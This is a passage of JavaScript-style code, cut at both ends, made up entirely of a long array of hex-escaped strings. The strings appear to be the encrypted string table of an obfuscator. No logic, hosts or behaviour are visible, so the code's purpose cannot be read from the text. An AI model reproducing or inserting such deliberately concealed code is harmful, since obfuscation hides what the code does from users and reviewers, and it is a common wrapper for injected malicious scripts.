x71','\x66\x6d\x6b\x59\x57\x50\x33\x63\x54\x77\x30','\x67\x74\x2f\x64\x48\x57','\x43\x6d\x6f\x52\x74\x38\x6b\x56','\x43\x4c\x39\x6a\x57\x51\x4c\x64','\x57\x34\x61\x4b\x57\x34\x72\x39','\x75\x38\x6f\x53\x76\x6d\x6b\x65\x68\x61','\x79\x4d\x48\x79\x57\x50\x78\x63\x4d\x71','\x76\x47\x48\x6f\x74\x4c\x4b','\x75\x62\x68\x64\x55\x43\x6f\x4a\x7a\x57','\x6f\x4d\x58\x63\x43\x6d\x6f\x6f','\x7a\x47\x5a\x63\x4d\x49\x57\x4b\x57\x50\x4e\x64\x4a\x78\x64\x63\x49\x32\x5a\x64\x52\x43\x6b\x74\x6e\x61','\x6a\x77\x72\x52\x77\x6d\x6f\x71','\x65\x38\x6b\x30\x7a\x43\x6b\x74','\x62\x66\x43\x75\x57\x34\x78\x64\x51\x71','\x57\x4f\x61\x35\x43\x78\x52\x64\x51\x47','\x57\x37\x31\x56\x57\x37\x69\x51\x73\x47','\x73\x38\x6b\x31\x57\x35\x78\x64\x4b\x74\x75','\x57\x35\x78\x63\x54\x43\x6b\x6a\x57\x35\x69\x4a','\x65\x31\x31\x33\x57\x50\x42\x63\x55\x38\x6b\x33\x64\x43\x6f\x6a','\x6c\x6d\x6b\x41\x57\x36\x64\x63\x4c\x63\x69','\x57\x36\x48\x34\x6f\x49\x6a\x4d\x79\x53\x6b\x4c\x75\x47','\x6c\x77\x38\x6a\x6a\x71','\x57\x52\x31\x55\x57\x50\x33\x64\x51\x6d\x6f\x5a','\x72\x73\x68\x63\x53\x6d\x6f\x69\x57\x37\x53','\x68\x63\x38\x48\x72\x53\x6b\x4c','\x57\x37\x47\x54\x6f\x64\x4b\x69','\x74\x58\x58\x49\x57\x52\x2f\x63\x49\x47','\x65\x43\x6f\x4f\x57\x36\x56\x64\x52\x53\x6f\x64','\x42\x73\x52\x63\x4b\x6d\x6f\x41\x57\x34\x79','\x74\x38\x6f\x53\x57\x52\x68\x64\x4c\x33\x7a\x66\x57\x4f\x74\x64\x4e\x38\x6b\x4f\x46\x57\x33\x63\x52\x38\x6f\x41','\x44\x38\x6b\x6f\x57\x35\x4f\x68\x63\x71\x61','\x76\x38\x6f\x59\x42\x43\x6b\x68\x74\x71','\x57\x35\x46\x64\x4c\x4e\x4e\x64\x52\x71\x4f','\x57\x36\x4e\x63\x4f\x38\x6b\x51\x57\x35\x38\x73','\x57\x51\x31\x6b\x57\x51\x35\x72\x79\x6d\x6b\x38\x57\x36\x72\x2f\x7a\x6d\x6b\x46\x57\x37\x2f\x64\x56\x57','\x57\x35\x4b\x76\x57\x34\x57\x68\x68\x47','\x41\x62\x30\x54\x57\x51\x6c\x63\x48\x71','\x65\x30\x69\x47\x57\x51\x75\x48\x57\x35\x52\x64\x48\x57','\x42\x4d\x54\x52\x57\x50\x72\x34','\x65\x66\x4b\x68\x57\x50\x4b\x4b','\x45\x43\x6b\x53\x61\x6d\x6b\x66\x57\x51\x30','\x57\x34\x6c\x63\x48\x57\x46\x63\x4f\x6d\x6b\x6b\x73\x71\x4f','\x61\x4a\x30\x50\x73\x53\x6b\x44','\x57\x37\x47\x35\x57\x35\x6e\x41\x64\x61','\x42\x65\x39\x44\x75\x71','\x6c\x53\x6b\x42\x57\x34\x42\x63\x4e\x72\x71','\x57\x50\x6c\x63\x4e\x38\x6b\x63\x79\x6d\x6b\x53','\x77\x53\x6f\x42\x57\x50\x69\x66\x67\x38\x6f\x4b\x57\x34\x71','\x77\x64\x68\x63\x53\x71\x79\x56','\x7a\x6d\x6b\x31\x57\x34\x78\x64\x49\x74\x71','\x64\x77\x37\x63\x54\x43\x6b\x42\x6c\x71','\x57\x52\x53\x63\x7a\x4e\x78\x64\x49\x47','\x41\x48\x52\x64\x4c\x53\x6f\x4a\x79\x61','\x6b\x74\x42\x63\x49\x47\x65\x77\x57\x37\x4f','\x77\x43\x6f\x30\x77\x53\x6b\x70\x68\x57','\x67\x32\x64\x63\x47\x38\x6b\x6b\x57\x52\x61','\x57\x35\x68\x63\x48\x53\x6f\x61\x57\x4f\x66\x4e\x67\x38\x6f\x45\x57\x4f\x46\x63\x50\x43\x6f\x31\x57\x51\x4e\x63\x50\x61','\x6c\x32\x71\x73\x57\x36\x4a\x64\x53\x47','\x67\x53\x6b\x30\x46\x6d\x6b\x6e','\x64\x53\x6b\x39\x57\x37\x33\x63\x52\x74\x71\x79\x57\x35\x57','\x57\x35\x52\x63\x48\x38\x6f\x5a\x57\x51\x50\x64','\x62\x4c\x79\x35','\x74\x32\x72\x4b\x57\x50\x50\x5a','\x66\x6d\x6b\x32\x57\x36\x46\x63\x47\x74\x69\x51\x57\x35\x4a\x64\x55\x53\x6b\x6d\x75\x47','\x70\x58\x61\x78\x43\x53\x6b\x7a','\x57\x34\x6c\x64\x4a\x38\x6b\x54\x76\x63\x53','\x57\x35\x6a\x37\x69\x38\x6f\x66\x41\x61','\x57\x37\x4b\x68\x57\x35\x7a\x6e\x68\x61','\x76\x38\x6f\x39\x77\x6d\x6b\x36\x6e\x57','\x44\x53\x6f\x37\x45\x53\x6b\x74\x6a\x6d\x6f\x59\x6f\x38\x6b\x39\x42\x78\x50\x41\x57\x4f\x65\x79\x61\x57','\x63\x4d\x53\x2f\x64\x5a\x61','\x57\x35\x65\x57\x57\x34\x44\x6b\x57\x50\x47','\x44\x43\x6b\x6a\x57\x35\x57\x41\x64\x57','\x42\x63\x78\x63\x49\x38\x6f\x73\x57\x36\x78\x64\x52\x38\x6f\x6e\x72\x4c\x52\x64\x53\x5a\x2f\x63\x54\x43\x6b\x72\x57\x50\x65','\x57\x35\x74\x64\x4d\x38\x6b\x6b\x42\x58\x34','\x57\x36\x4e\x63\x56\x63\x4e\x63\x53\x53\x6b\x6b','\x57\x4f\x69\x62\x44\x31\x4a\x64\x48\x47','\x57\x51\x46\x63\x52\x53\x6b\x44\x75\x38\x6b\x2f\x75\x72\x6d\x53\x57\x50\x37\x63\x4b\x43\x6f\x42\x74\x66\x44\x31','\x57\x52\x47\x51\x57\x51\x4b\x6f\x57\x51\x79','\x57\x35\x57\x59\x57\x35\x35\x52\x63\x57','\x68\x68\x6d\x41\x57\x4f\x38\x57','\x71\x31\x54\x71\x43\x4c\x6d','\x73\x43\x6f\x4e\x62\x73\x5a\x63\x4e\x61','\x78\x43\x6b\x52\x57\x36\x78\x64\x4c\x63\x65','\x42\x53\x6f\x48\x67\x61\x42\x63\x49\x71','\x61\x33\x70\x63\x53\x6d\x6b\x66\x6e\x43\x6b\x2b','\x57\x51\x30\x39\x57\x50\x57\x56\x57\x52\x4e\x63\x54\x43\x6b\x67\x66\x71','\x6a\x76\x2f\x63\x4a\x43\x6b\x67\x69\x47','\x71\x63\x70\x63\x49\x43\x6f\x41\x57\x36\x74\x64\x4f\x57','\x57\x35\x58\x30\x57\x35\x38\x53\x41\x47','\x77\x32\x53\x38\x57\x36\x72\x31\x57\x50\x33\x63\x4c\x75\x5a\x63\x51\x32\x61','\x57\x34\x39\x31\x57\x34\x65\x71\x79\x71','\x6a\x38\x6b\x46\x57\x35\x37\x63\x54\x48\x71','\x67\x43\x6f\x32\x57\x35\x4e\x64\x51\x43\x6f\x49','\x62\x33\x71\x54\x57\x52\x47\x5a\x57\x34\x65','\x7a\x4a\x43\x46\x57\x51\x6c\x63\x4d\x75\x56\x64\x53\x53\x6f\x32\x70\x5a\x4c\x72\x73\x38\x6f\x73\x57\x36\x70\x63\x51\x53\x6f\x32\x57\x35\x5a\x64\x53\x6d\x6f\x2b\x57\x36\x58\x59\x65\x53\x6b\x48\x57\x51\x70\x64\x51\x66\x4e\x64\x4d\x6d\x6b\x69\x65\x53\x6b\x78\x57\x50\x69\x7a\x57\x37\x4f\x7a\x57\x37\x31\x45\x41\x71\x2f\x63\x4f\x61\x6e\x59\x57\x52\x31\x66\x57\x51\x56\x64\x54\x38\x6b\x6c\x57\x51\x75\x55\x44\x77\x38\x47\x57\x52\x6a\x73\x72\x6d\x6b\x63\x57\x52\x38\x63\x57\x52\x6c\x63\x53\x38\x6f\x65\x78\x4c\x52\x64\x50\x32\x69\x6e\x57\x4f\x53\x57\x6d\x67\x48\x48\x77\x63\x52\x64\x4a\x38\x6f\x6a\x46\x6d\x6f\x4f\x43\x43\x6b\x52\x7a\x38\x6b\x66\x57\x37\x62\x6c\x57\x37\x37\x63\x48\x6d\x6b\x38\x57\x4f\x4e\x63\x54\x6d\x6f\x68\x61\x6d\x6b\x6d\x73\x38\x6b\x54\x66\x53\x6f\x69','\x61\x32\x72\x2b\x76\x43\x6f\x45','\x46\x38\x6f\x46\x70\x73\x52\x63\x4f\x71','\x77\x4d\x61\x39\x57\x51\x47\x4f\x57\x50\x37\x64\x49\x71\x68\x64\x53\x49\x68\x63\x4b\x38\x6f\x6c\x65\x38\x6f\x2b','\x71\x43\x6f\x73\x45\x6d\x6b\x69\x43\x71','\x70\x76\x78\x63\x50\x43\x6b\x2b\x57\x50\x47','\x6f\x53\x6f\x75\x57\x37\x4a\x64\x4f\x53\x6f\x2f','\x42\x57\x46\x63\x50\x72\x4b\x48','\x57\x52\x56\x63\x4e\x43\x6f\x43\x6b\x38\x6b\x47','\x43\x47\x7a\x4c\x45\x66\x34','\x57\x35\x61\x59\x57\x35\x69','\x7a\x53\x6f\x6b\x57\x50\x58\x43\x57\x35\x38','\x6c\x59\x4b\x74\x57\x51\x4a\x63\x4a\x57\x6d','\x68\x68\x37\x63\x53\x43\x6b\x76','\x74\x73\x5a\x63\x48\x53\x6f\x66','\x57\x35\x4b\x38\x57\x34\x48\x7a\x62\x57','\x77\x53\x6f\x68\x57\x4f\x38','\x57\x36\x74\x64\x49\x4e\x71\x47\x57\x36\x4b','\x57\x37\x70\x64\x52\x4d\x47\x78\x57\x35\x71','\x57\x50\x56\x63\x51\x43\x6f\x7a\x62\x53\x6b\x68','\x76\x38\x6f\x5a\x6a\x61\x2f\x63\x4d\x57\x4e\x64\x55\x30\x6c\x63\x52\x64\x70\x63\x53\x57','\x44\x53\x6b\x73\x57\x37\x71\x45\x70\x57','\x73\x72\x33\x63\x4e\x59\x71\x34\x57\x50\x70\x63\x47\x32\x5a\x63\x51\x32\x52\x63\x50\x43\x6b\x76\x6a\x43\x6f\x62\x6e\x59\x72\x30\x57\x34\x4a\x64\x53\x38\x6b\x69\x46\x38\x6b\x46\x74\x43\x6f\x59\x6f\x38\x6b\x38\x6b\x38\x6f\x6d\x42\x38\x6f\x43\x57\x36\x6c\x64\x4b\x75\x78\x64\x53\x47','\x76\x61\x64\x64\x4d\x38\x6f\x37\x78\x71','\x57\x36\x6c\x63\x4a\x49\x33\x63\x4e\x38\x6b\x48','\x57\x36\x47\x61\x57\x37\x54\x2f\x6f\x77\x4f\x72\x57\x36\x38','\x74\x57\x52\x63\x4f\x38\x6f\x4c\x57\x36\x69','\x7a\x38\x6f\x79\x57\x35\x4a\x64\x54\x6d\x6b\x67\x57\x52\x39\x6f\x63\x4e\x33\x63\x56\x43\x6f\x75','\x71\x38\x6f\x36\x75\x38\x6b\x66\x63\x71','\x73\x43\x6b\x57\x6a\x38\x6b\x6c\x57\x51\x56\x63\x50\x73\x61\x5a\x57\x50\x66\x51\x71\x53\x6f\x37\x69\x53\x6f\x71\x57\x37\x47\x74','\x63\x65\x53\x45\x57\x37\x33\x64\x4c\x47','\x62\x6d\x6b\x53\x57\x34\x33\x63\x4b\x48\x4f','\x57\x35\x2f\x64\x49\x66\x47\x75\x57\x35\x69','\x46\x77\x4c\x47\x77\x38\x6b\x4d\x75\x43\x6b\x49\x69\x65\x4f','\x79\x63\x57\x70\x57\x51\x6c\x63\x4b\x59\x37\x64\x55\x53\x6f\x57\x70\x63\x72\x6a','\x44\x63\x56\x64\x52\x6d\x6f\x66\x41\x71','\x62\x75\x42\x63\x53\x38\x6b\x2f\x57\x52\x43','\x57\x36\x2f\x64\x4e\x4e\x57\x6c\x57\x34\x78\x64\x56\x4a\x78\x63\x4b\x6d\x6b\x66\x65\x66\x75','\x70\x38\x6b\x62\x57\x52\x52\x63\x4d\x71','\x42\x38\x6b\x48\x57\x34\x4b\x44\x65\x57','\x66\x61\x4a\x64\x52\x43\x6f\x74\x64\x61','\x6c\x4c\x74\x63\x4b\x53\x6b\x58\x66\x47','\x57\x36\x5a\x64\x53\x78\x47\x54\x57\x37\x71','\x72\x63\x33\x64\x4e\x6d\x6f\x32\x73\x43\x6f\x4c\x67\x43\x6b\x6e','\x67\x78\x57\x75\x6e\x72\x43','\x57\x52\x53\x44\x57\x37\x6d\x6b\x68\x6d\x6f\x47\x57\x37\x6e\x42','\x57\x50\x42\x63\x51\x43\x6b\x6b\x41\x43\x6b\x37','\x69\x6d\x6f\x32\x57\x36\x42\x64\x47\x53\x6f\x6a','\x42\x32\x43\x6f\x6c\x49\x30\x39\x68\x43\x6f\x44','\x69\x33\x6c\x63\x4a\x53\x6b\x6c\x57\x4f\x57','\x72\x74\x52\x63\x49\x73\x47\x42','\x68\x53\x6b\x52\x57\x37\x4f','\x57\x35\x38\x67\x57\x36\x31\x66\x68\x61','\x45\x6d\x6b\x49\x57\x37\x34\x4b\x6e\x71','\x74\x43\x6b\x56\x57\x35\x68\x64\x54\x61\x34','\x57\x36\x4a\x64\x51\x43\x6b\x32\x76\x4a\x4b','\x7a\x53\x6f\x57\x64\x4a\x4e\x63\x54\x57','\x68\x75\x4f\x36\x57\x36\x69','\x57\x34\x78\x63\x49\x6d\x6f\x52\x57\x4f\x6a\x5a','\x73\x43\x6b\x54\x62\x38\x6b\x6c\x57\x51\x78\x64\x52\x73\x65\x5a\x57\x4f\x76\x36\x78\x6d\x6f\x79\x65\x43\x6f\x47\x57\x37\x75\x69\x57\x36\x68\x63\x4c\x43\x6b\x46\x57\x51\x2f\x64\x56\x47\x78\x63\x4a\x74\x42\x63\x4d\x6d\x6f\x48\x57\x37\x46\x63\x54\x38\x6f\x58\x61\x53\x6f\x34\x63\x67\x47\x72\x6b\x33\x31\x69\x57\x4f\x39\x35\x7a\x53\x6b\x6f\x42\x38\x6b\x36\x57\x50\x6e\x63\x57\x34\x42\x64\x4e\x53\x6f\x50\x74\x68\x37\x64\x56\x49\x2f\x63\x4f\x53\x6b\x62\x57\x50\x42\x64\x48\x67\x35\x68\x57\x36\x46\x64\x55\x61\x2f\x64\x51\x5a\x48\x4b\x57\x37\x65\x4f\x57\x34\x33\x64\x4f\x31\x2f\x63\x51\x53\x6f\x4c\x57\x51\x71\x78\x45\x38\x6b\x66\x73\x43\x6f\x57\x66\x61','\x57\x35\x78\x64\x52\x4d\x4e\x64\x51\x57\x71','\x42\x67\x66\x75\x57\x50\x54\x33\x41\x59\x4f\x72\x57\x51\x54\x32','\x41\x58\x58\x7a\x45\x77\x79','\x7a\x33\x48\x55\x76\x77\x4b','\x74\x73\x7a\x51\x76\x77\x75','\x57\x34\x56\x64\x4e\x53\x6b\x34\x73\x43\x6f\x48\x57\x51\x4b','\x57\x34\x64\x63\x49\x53\x6f\x77\x57\x50\x43\x4e\x68\x38\x6f\x49\x57\x4f\x2f\x63\x4f\x61','\x67\x38\x6f\x51\x57\x34\x52\x64\x52\x38\x6f\x61','\x73\x53\x6b\x6e\x57\x36\x38\x4b\x6b\x57','\x74\x72\x58\x49\x57\x52\x2f\x63\x47\x57','\x57\x34\x4c\x58\x57\x37\x5a\x64\x56\x6d\x6b\x58','\x57\x51\x48\x71\x57\x34\x72\x4c\x78\x38\x6f\x6b\x62\x75\x69\x72\x7a\x4a\x37\x63\x53\x43\x6b\x79','\x57\x35\x79\x68\x57\x36\x35\x37\x57\x52\x61','\x57\x50\x78\x63\x56\x6d\x6f\x38\x69\x43\x6b\x35','\x73\x61\x62\x63\x45\x32\x79\x4a\x57\x35\x66\x73','\x64\x4b\x70\x63\x50\x6d\x6b\x75\x57\x4f\x34','\x6a\x48\x34\x61\x43\x38\x6b\x4c','\x69\x74\x61\x76\x57\x51\x70\x63\x48\x62\x37\x63\x53\x53\x6f\x30\x6e\x63\x48\x69\x71\x53\x6f\x4f\x57\x36\x70\x63\x47\x43\x6f\x2f\x57\x34\x56\x64\x4f\x38\x6b\x36\x57\x51\x39\x48\x66\x38\x6b\x42\x57\x4f\x5a\x64\x50\x72\x46\x64\x56\x6d\x6b\x6a\x66\x6d\x6b\x42\x57\x4f\x7a\x72\x57\x52\x50\x42\x57\x37\x58\x7a\x75\x72\x4a\x63\x4d\x71','\x57\x37\x6a\x4f\x62\x73\x6a\x4f\x7a\x38\x6b\x44\x77\x6d\x6b\x6c','\x72\x63\x70\x64\x4d\x43\x6f\x6e','\x42\x58\x46\x63\x4e\x73\x38','\x57\x37\x4f\x46\x57\x35\x35\x44\x63\x57','\x72\x49\x39\x36\x57\x36\x76\x58','\x44\x67\x54\x42','\x69\x65\x5a\x63\x51\x6d\x6b\x7a\x57\x51\x75','\x70\x63\x52\x63\x48\x48\x79','\x6c\x31\x54\x58\x70\x53\x6f\x6d','\x43\x33\x54\x75\x57\x50\x47','\x68\x38\x6f\x57\x57\x36\x4a\x64\x4e\x38\x6f\x61','\x6e\x65\x6a\x61\x78\x4e\x65\x61\x57\x35\x75\x6d\x6c\x71\x35\x4f\x57\x4f\x30\x61\x57\x4f\x2f\x63\x53\x53\x6b\x44\x46\x38\x6f\x46\x57\x35\x68\x64\x53\x73\x61\x79\x57\x50\x52\x63\x4f\x78\x58\x49\x45\x53\x6f\x45\x73\x57','\x6f\x33\x57\x78\x6a\x61\x38','\x6f\x72\x71\x2b\x44\x53\x6b\x57','\x68\x31\x4e\x63\x55\x6d\x6b\x52\x6a\x61','\x57\x36\x42\x64\x4b\x4e\x46\x64\x47\x49\x61','\x64\x68\x7a\x72\x64\x53\x6f\x54','\x69\x43\x6f\x4b\x57\x35\x52\x64\x48\x43\x6f\x74','\x78\x53\x6f\x4b\x57\x4f\x47\x5a\x6d\x71','\x42\x38\x6b\x63\x57\x36\x38\x67\x6d\x61','\x68\x76\x79\x33\x57\x35\x6c\x64\x4e\x38\x6f\x6d\x41\x6d\x6b\x58','\x65\x32\x6d\x30\x57\x37\x52\x64\x4c\x57','\x66\x38\x6f\x68\x57\x50\x4b\x78\x66\x38\x6f\x36\x57\x34\x6c\x63\x4e\x4d\x57\x6a\x57\x36\x4e\x64\x4f\x47','\x46\x76\x58\x38\x57\x52\x7a\x53','\x57\x35\x70\x63\x47\x53\x6b\x6c\x57\x37\x61\x53','\x57\x36\x34\x62\x57\x36\x54\x4f\x70\x67\x79\x68','\x41\x30\x6a\x69\x71\x32\x4b','\x6f\x5a\x34\x52\x76\x53\x6b\x56\x78\x71','\x44\x67\x39\x6a\x57\x51\x33\x63\x48\x61','\x74\x38\x6f\x4c\x57\x52\x71\x72\x68\x57','\x7a\x38\x6f\x5a\x71\x53\x6b\x5a\x73\x61','\x69\x67\x57\x41\x57\x51\x38\x56','\x79\x4a\x53\x53\x57\x51\x2f\x63\x54\x47','\x45\x58\x6c\x63\x4a\x53\x6f\x6b\x57\x35\x79','\x61\x68\x47\x2f\x57\x51\x35\x36\x57\x35\x52\x64\x4a\x58\x65','\x64\x78\x2f\x63\x53\x6d\x6b\x67','\x57\x51\x74\x63\x49\x6d\x6b\x38\x43\x53\x6b\x61','\x67\x53\x6b\x2b\x57\x50\x78\x63\x53\x68\x53','\x57\x35\x64\x64\x54\x75\x69','\x57\x52\x56\x63\x53\x38\x6b\x42\x72\x6d\x6b\x55\x76\x47\x47\x67','\x57\x35\x6e\x5a\x57\x37\x33\x64\x55\x38\x6b\x69','\x57\x34\x48\x4b\x57\x36\x56\x64\x49\x6d\x6b\x4a','\x65\x72\x56\x63\x56\x72\x34\x6f','\x78\x72\x54\x48\x79\x4c\x4b','\x41\x67\x62\x74\x57\x50\x6a\x59\x71\x73\x47\x6f','\x66\x76\x48\x37\x44\x6d\x6f\x74','\x69\x78\x75\x69\x6c\x57','\x64\x68\x43\x78\x61\x64\x4b','\x57\x35\x69\x4c\x57\x34\x76\x41\x57\x52\x38\x77\x57\x4f\x42\x63\x4f\x57','\x57\x51\x34\x58\x57\x50\x30\x50\x57\x51\x68\x63\x53\x61','\x71\x53\x6f\x76\x6a\x47\x37\x63\x49\x57\x78\x64\x4e\x57','\x6c\x33\x6d\x6c\x64\x47\x69','\x57\x50\x75\x4a\x74\x4c\x33\x64\x54\x61','\x57\x52\x43\x61\x44\x31\x42\x64\x48\x47','\x57\x37\x79\x56\x57\x34\x4b\x4d\x61\x57','\x7a\x43\x6b\x4a\x57\x35\x43\x61\x61\x71\x30\x51','\x57\x4f\x4b\x65\x57\x52\x47\x55\x57\x4f\x75','\x77\x43\x6b\x67\x57\x34\x68\x64\x4c\x62\x30','\x57\x37\x34\x79\x57\x37\x34\x4d\x70\x6d\x6f\x4f\x57\x37\x6e\x43','\x68\x6d\x6b\x38\x57\x36\x33\x63\x50\x59\x57\x43\x57\x34\x6c\x64\x52\x71','\x62\x4d\x71\x49\x57\x51\x71\x58\x57\x35\x42\x64\x4f\x57\x37\x64\x56\x64\x5a\x64\x4a\x71','\x57\x52\x58\x4d\x64\x43\x6f\x67\x79\x49\x75','\x57\x34\x4a\x63\x4d\x48\x57','\x77\x6d\x6f\x65\x57\x4f\x57\x74\x67\x53\x6f\x53','\x57\x35\x47\x4d\x73\x76\x52\x64\x55\x53\x6f\x49\x57\x52\x47\x32\x57\x36\x4b\x4d\x6d\x76\x58\x4a\x57\x36\x57\x79\x77\x71\x65\x74\x57\x34\x78\x63\x4d\x68\x75\x7a\x68\x6d\x6b\x51\x79\x33\x54\x4d\x57\x37\x6e\x74\x45\x53\x6b\x59\x78\x49\x68\x64\x4e\x73\x6a\x6a\x57\x35\x79\x74\x57\x52\x43','\x67\x49\x64\x63\x48\x62\x30\x78\x57\x36\x5a\x64\x52\x38\x6b\x72\x57\x34\x57\x4e\x46\x43\x6b\x49\x57\x50\x30\x62\x6f\x43\x6f\x31\x57\x51\x2f\x63\x4b\x53\x6f\x52\x43\x76\x74\x63\x49\x53\x6f\x55','\x57\x36\x56\x64\x4e\x30\x56\x64\x48\x48\x4f','\x41\x75\x50\x6e\x43\x33\x7a\x62\x57\x35\x71\x41','\x73\x4a\x43\x7a\x57\x51\x52\x63\x53\x61','\x57\x51\x57\x46\x73\x33\x6c\x64\x49\x57','\x6c\x48\x47\x33\x75\x43\x6b\x5a\x75\x43\x6b\x68','\x57\x50\x43\x37\x75\x30\x57','\x57\x36\x46\x64\x4b\x67\x42\x64\x48\x47\x79','\x57\x35\x42\x64\x4f\x6d\x6b\x32\x42\x49\x4f','\x6d\x38\x6b\x68\x57\x37\x64\x64\x54\x30\x4f\x30\x57\x37\x38\x7a\x57\x51\x4e\x63\x54\x53\x6b\x37\x57\x35\x69','\x71\x5a\x74\x63\x4a\x53\x6f\x41\x57\x37\x4e\x64\x50\x43\x6b\x64\x72\x4e\x42\x64\x51\x5a\x68\x64\x54\x53\x6b\x72','\x45\x71\x5a\x63\x4e\x64\x38\x49\x57\x4f\x70\x64\x4c\x77\x5a\x63\x51\x57','\x57\x34\x43\x73\x57\x34\x4c\x6d\x64\x57','\x57\x37\x30\x4d\x57\x37\x75\x5a\x62\x71','\x61\x4a\x4a\x64\x4b\x53\x6f\x76\x64\x61','\x6c\x78\x79\x33\x57\x50\x69\x58','\x57\x36\x56\x63\x50\x6d\x6b\x55\x57\x35\x38\x58','\x57\x36\x4e\x64\x4d\x53\x6b\x6e\x74\x47\x38','\x57\x37\x4f\x73\x57\x35\x54\x74\x61\x71','\x76\x53\x6f\x65\x57\x50\x4f\x49\x62\x57','\x72\x6d\x6b\x53\x57\x35\x74\x64\x4b\x72\x61','\x57\x36\x4f\x69\x57\x37\x7a\x46\x70\x47','\x57\x37\x33\x64\x53\x6d\x6b\x49','\x76\x76\x31\x39\x57\x50\x6c\x63\x4b\x6d\x6b\x53\x65\x43\x6f\x69\x74\x6d\x6b\x66\x57\x51\x2f\x63\x4f\x53\x6b\x43\x57\x51\x44\x59\x63\x57','\x66\x67\x31\x49\x70\x43\x6f\x78','\x41\x77\x48\x42\x44\x4c\x4b','\x57\x34\x68\x64\x54\x43\x6b\x35\x42\x47\x6d','\x64\x38\x6b\x4c\x57\x50\x70\x63\x54\x78\x38','\x57\x37\x34\x78\x57\x35\x54\x70\x64\x57','\x73\x73\x5a\x64\x4c\x53\x6f\x73\x75\x43\x6f\x53','\x71\x64\x56\x64\x49\x53\x6f\x41\x76\x57','\x77\x57\x74\x63\x47\x43\x6f\x42\x57\x37\x47','\x57\x34\x33\x63\x51\x47\x42\x63\x51\x53\x6b\x50','\x46\x38\x6f\x43\x57\x50\x79\x43\x6a\x61','\x42\x38\x6f\x45\x79\x38\x6b\x79\x6e\x71','\x6d\x38\x6b\x34\x76\x6d\x6b\x6a\x57\x4f\x30','\x57\x37\x35\x30\x57\x51\x42\x64\x47\x6d\x6b\x6a\x57\x4f\x74\x64\x52\x68\x4f\x70\x62\x30\x4f\x33\x43\x38\x6f\x6d','\x6c\x38\x6b\x5a\x57\x35\x4a\x63\x50\x72\x71','\x57\x34\x64\x64\x51\x30\x6c\x64\x50\x63\x75','\x64\x32\x61\x63\x6d\x49\x43','\x66\x78\x68\x63\x52\x38\x6b\x61\x57\x52\x71','\x57\x51\x30\x66\x57\x37\x7a\x74\x67\x77\x69\x72\x57\x36\x47','\x43\x43\x6f\x54\x57\x52\x6a\x59\x57\x35\x47','\x79\x31\x76\x54\x57\x52\x56\x63\x4c\x61','\x65\x43\x6b\x50\x57\x34\x78\x63\x51\x64\x65','\x79\x43\x6b\x74\x57\x34\x53','\x44\x76\x4c\x74\x57\x4f\x50\x35','\x57\x36\x6d\x44\x61\x4a\x30','\x42\x6d\x6b\x45\x57\x37\x70\x64\x4f\x71\x53','\x63\x43\x6f\x65\x57\x4f\x71','\x57\x52\x78\x63\x53\x38\x6b\x43\x78\x61','\x71\x31\x48\x38\x57\x50\x44\x6d','\x57\x35\x53\x39\x6c\x63\x75\x51','\x57\x34\x44\x64\x57\x36\x42\x64\x4f\x6d\x6b\x46','\x6c\x4c\x72\x4a\x67\x43\x6f\x4c','\x6b\x4c\x6c\x63\x48\x6d\x6b\x57\x57\x4f\x57','\x77\x77\x48\x38\x57\x4f\x68\x63\x56\x57','\x57\x37\x47\x6b\x57\x37\x6a\x36\x57\x4f\x4b','\x46\x38\x6f\x55\x57\x50\x35\x67\x57\x36\x57','\x43\x71\x6a\x36\x46\x4c\x4f','\x41\x53\x6f\x67\x70\x74\x78\x63\x51\x57','\x6e\x67\x6e\x63\x57\x35\x65\x4f\x61\x78\x35\x74\x57\x36\x79\x34','\x74\x43\x6b\x77\x57\x35\x53\x32\x64\x71','\x57\x36\x75\x43\x68\x57\x30\x4e','\x6f\x67\x43\x39\x57\x51\x38\x52','\x6b\x68\x75\x75','\x76\x6d\x6f\x66\x57\x51\x50\x5a','\x57\x52\x4e\x64\x4d\x4e\x47\x6c\x57\x37\x64\x64\x56\x58\x4a\x63\x52\x6d\x6b\x77\x62\x4b\x62\x4c\x6c\x57','\x57\x34\x61\x4b\x57\x34\x62\x52\x57\x52\x61\x46','\x7a\x4a\x69\x32\x77\x38\x6b\x57\x71\x6d\x6f\x6f\x67\x31\x35\x77\x74\x65\x6d\x77\x78\x71','\x57\x51\x39\x49\x67\x73\x4c\x48\x43\x38\x6f\x4b\x77\x53\x6b\x75\x57\x36\x37\x64\x56\x53\x6f\x63\x57\x4f\x53\x64\x57\x52\x2f\x63\x49\x6d\x6f\x4d\x68\x65\x71\x36\x7a\x4a\x5a\x64\x4b\x43\x6b\x74\x57\x37\x74\x64\x56\x76\x74\x64\x4c\x38\x6f\x46\x66\x67\x30\x31','\x73\x6d\x6f\x2b\x64\x48\x78\x63\x55\x61','\x57\x37\x56\x63\x53\x53\x6f\x68\x57\x52\x58\x37','\x6b\x4e\x69\x74\x6d\x57','\x62\x4d\x69\x62\x57\x35\x64\x64\x50\x57','\x6f\x72\x37\x64\x4b\x38\x6f\x35\x64\x57','\x6f\x6d\x6b\x70\x57\x4f\x64\x63\x4b\x33\x53','\x74\x72\x68\x63\x4f\x62\x69\x43','\x76\x49\x4b\x44\x57\x4f\x6c\x63\x55\x71','\x67\x78\x65\x54\x57\x51\x43\x75','\x75\x4b\x48\x64\x46\x4c\x75','\x57\x34\x68\x63\x4f\x43\x6f\x67\x57\x51\x39\x5a','\x71\x73\x5a\x64\x4a\x6d\x6f\x75\x74\x6d\x6f\x4f','\x67\x38\x6b\x58\x57\x37\x65','\x57\x35\x4e\x64\x56\x53\x6b\x64\x74\x5a\x57','\x43\x43\x6b\x54\x57\x35\x4f\x7a\x61\x47','\x57\x51\x6c\x63\x48\x6d\x6f\x52\x6e\x43\x6b\x33','\x57\x4f\x52\x63\x47\x53\x6f\x4e\x66\x57','\x57\x4f\x5a\x63\x4b\x53\x6f\x2b\x69\x43\x6b\x68','\x57\x36\x33\x64\x4e\x6d\x6b\x31\x74\x61\x4f','\x57\x37\x4f\x75\x57\x37\x6e\x76\x69\x71','\x6c\x67\x70\x63\x52\x53\x6b\x42\x57\x51\x34\x6d\x57\x50\x6e\x52','\x69\x6d\x6f\x4f\x57\x35\x46\x64\x4a\x6d\x6f\x62','\x57\x37\x52\x64\x51\x32\x75\x48\x57\x37\x79','\x46\x71\x58\x57\x76\x77\x34','\x68\x4a\x78\x64\x4b\x53\x6f\x41','\x57\x52\x68\x63\x47\x6d\x6f\x63\x6a\x43\x6b\x35','\x57\x36\x75\x30\x57\x37\x34\x73\x66\x47','\x57\x37\x34\x2b\x57\x34\x4f\x57\x68\x47','\x57\x37\x30\x75\x57\x35\x48\x69\x63\x71','\x6e\x32\x43\x69\x57\